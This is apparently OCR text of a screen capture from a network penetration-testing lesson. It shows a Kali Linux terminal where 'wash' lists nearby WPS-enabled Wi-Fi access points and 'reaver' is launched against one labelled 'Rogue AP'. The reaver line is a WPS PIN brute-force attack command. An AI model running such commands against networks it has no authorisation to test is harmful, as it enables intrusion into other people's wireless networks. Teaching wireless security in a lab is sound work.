 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 13:43 1
root@kali: ~
root@kali: ~ 134x31
root@kali:~# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
40:9B:CD:69:71:52 1 -75 2.0 No Broadcom virus
84:16:F9:23:79:E8 1 -86 1.0 No AtherosC Wireless
90:F6:52:6F:12:D2 4 -49 1.0 No AtherosC Rogue AP
98:DE:D0:A1:86:F0 6 -83 1.0 No AtherosC TP-LINK_247
C8:3A:35:88:80:29 11 -77 2.0 No Broadcom PTCL-
^C
root@kali:~# reaver -i wlan0mon -b 90:F6:52:6F:12:D2 -c 4 -vv
Right Ctrl
Home - Dropbox - Go... Network Penetration ... PowerPoint Slide Sho... Network Penetration ... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... 11:43 PM